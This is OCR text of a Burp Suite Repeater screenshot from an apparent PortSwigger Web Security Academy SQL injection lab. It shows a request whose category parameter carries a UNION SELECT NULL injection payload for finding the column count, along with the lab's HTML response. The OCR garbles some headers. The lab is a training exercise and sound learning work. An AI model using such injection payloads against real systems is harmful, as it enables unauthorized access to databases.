 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × ...
Send Cancel < > Target: https://ac271f4a1f9e4d5a8050336100f800b4.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,+NULL,+NULL-- HTTP/1.1
2 Host:
ac271f4a1f9e4d5a8050336100f800b4.web-security-academy.
t
3 Cookie: session=ay9e69awcWZzvy42N3JJzoCP9bUzMCqh
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
age/avif,image/webp,image/apng,*/*;q=0.8,application/s
ned-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://ac271f4a1f9e4d5a8050336100f800b4.web-security-
ademy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4748
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHea
10 <link href=/resources/css/labsEcommerce.css rel=s
11 <title>
SQL injection UNION attack, finding a column co
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection UNION attack, finding a co
</h2>
22 <a id='lab-link' class='button' href='/'>B
INSPECTOR